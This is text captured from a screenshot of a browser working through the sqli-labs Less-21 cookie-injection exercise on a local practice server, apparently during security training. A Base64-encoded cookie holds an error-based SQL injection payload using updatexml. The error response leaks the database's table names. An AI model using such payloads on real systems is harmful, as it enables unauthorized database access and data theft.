 2024年4月安排
Less-21 Cookie Injection- Error Bas
Base64 编码/解码 - 在线工具
详细sqli-labs（1-65）通关讲解-CS
Sqli-lab教程-史上最全详解（1-22通
不安全
192.168.31.126:8080/sqli-labs/Less-21/index.php
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 漏洞平台SRC 其他收藏夹
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
YOUR IP ADDRESS IS : 192.168.31.126
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4xJykgYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChzZWxlY3QgZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2N
and expires: Thu 18 Apr 2024 - 02:11:37
Issue with your mysql: XPATH syntax error: '~emails,referers,uagents,users~'